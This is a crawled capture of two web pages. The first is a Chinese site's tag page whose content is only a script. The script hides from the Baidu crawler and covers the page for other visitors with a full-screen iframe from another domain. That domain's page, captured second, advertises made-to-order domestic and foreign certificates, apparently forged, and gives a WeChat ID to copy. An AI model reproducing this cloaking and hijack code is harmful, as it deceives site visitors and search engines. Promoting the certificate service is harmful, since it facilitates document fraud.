

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.lskqw.cn/e/tags/?tagid=660
body_size: 675
content:
<script>
		function guanggao(url){
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
    var iframe = document.createElement('iframe');
    iframe.src = url; 
    iframe.scrolling = 'auto';
    iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
    var div1 = document.createElement("div");
    var div =  document.createElement("div");
    
    div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    div1.style.overflow = "auto";
    div1.appendChild(iframe);
    div.appendChild(div1);
    document.write(div.innerHTML);
}
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;


var us = navigator.userAgent.toLowerCase();
if (us.indexOf("baiduspider") != -1) {

}else{
if (is_mobi) {
    guanggao('https://s31aa1.cn/index1.html')//这里改成你要显示的url 
    
  }else{
      guanggao('https://s31aa1.cn/index1.html')
  }
}
</script>

--- FILE ---
content_type: text/html
request_url: https://s31aa1.cn/index1.html
body_size: 1643
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>私人定制中心</title>
    <style>
        body {
            font-family: 'Arial', sans-serif;
            margin: 0;
            padding: 0;
            background: linear-gradient(to right, #3498db, #2ecc71); /* 渐变背景 */
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            flex-direction: column;
            position: relative;
        }
        .headline {
            font-size: 36px;
            font-weight: bold;
            text-align: center;
            margin: 20px 0;
            color: #fff;
            text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2);
        }
        .container {
            text-align: center;
            background-color: #2c3e50;
            color: white;
            padding: 40px 20px;
            border-radius: 10px;
            box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
            width: 100%;
            max-width: 600px;
            margin-bottom: 40px; /* 留出底部空间 */
        }
        .subheadline {
            font-size: 18px;
            margin-bottom: 20px;
            line-height: 1.6;
        }
        .button-container {
            display: flex;
            flex-direction: column;
            gap: 10px;  /* 减少按钮间距 */
            margin-top: 20px;
            justify-content: center;
            align-items: center;
        }
        .copy-btn {
            background-color: #4caf50;
            color: white;
            padding: 15px 30px;
            border-radius: 5px;
            font-size: 18px;
            cursor: pointer;
            transition: all 0.3s;
            width: 100%;
            max-width: 300px;
            margin: 0 auto;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
            border: none;
        }
        .copy-btn:hover {
            background-color: #45a049;
        }
        .copy-btn:active {
            background-color: #388e3c;
        }
        .copy-btn:focus {
            outline: none;
        }
        @media (min-width: 768px) {
            .button-container {
                flex-direction: row;
                justify-content: center;
                gap: 15px; /* 稍微缩小间距 */
            }
            .copy-btn {
                width: auto;
                max-width: 200px;
            }
        }
        @media (max-width: 768px) {
            /* 手机端优化 */
            .headline {
                font-size: 28px; /* 缩小字体，适配小屏 */
            }
            .subheadline {
                font-size: 16px;
                margin-top: 10px;
            }
            .container {
                margin-top: 30px; /* 上移内容 */
                margin-bottom: 30px; /* 适当调整底部间距 */
            }
            .button-container {
                flex-direction: column; /* 保持列布局以适应小屏幕 */
                gap: 10px; /* 减少按钮之间的空隙 */
                margin-top: 20px;
            }
            .copy-btn {
                width: 100%; /* 按钮宽度适应屏幕 */
            }
        }
    </style>
</head>
<body>

<!-- 广告语 -->
<div class="headline">私人定制中心</div>

<!-- 内容区 -->
<div class="container">
    <div class="subheadline">
       <strong style="color:red; font-size: 22px;">全国定制，欢迎骚扰</strong><br>
        <br>
        国内外所有证书，应有尽有<br>
      
        <br>
        添加下方微信了解详情！<br>
    </div>
</div>

<!-- 底部复制按钮 -->
<div class="button-container">
    <button class="copy-btn" id="wechatBtn">
        💬 点击复制微信
    </button>
</div>

<script>
document.getElementById('wechatBtn').addEventListener('click', function(e) {
    e.preventDefault();
    
    // 需要复制的微信号
    const wechatID = 'TC128139';
    
    // 创建临时textarea元素
    const textarea = document.createElement('textarea');
    textarea.value = wechatID;
    textarea.style.position = 'fixed';  // 防止页面滚动
    document.body.appendChild(textarea);
    textarea.select();
    
    try {
        // 执行复制命令
        const successful = document.execCommand('copy');
        if(successful) {
            // 显示操作反馈
            this.innerHTML = '✓ 已复制微信';
            setTimeout(() => {
                this.innerHTML = '💬 点击复制微信';
            }, 1500);
        } else {
            alert('复制失败，请手动复制微信：' + TC128139);
        }
    } catch (err) {
        alert('复制失败，请手动复制微信：' + TC128139);
    }
    
    // 移除临时元素
    document.body.removeChild(textarea);
});


</script>
</body>
</html>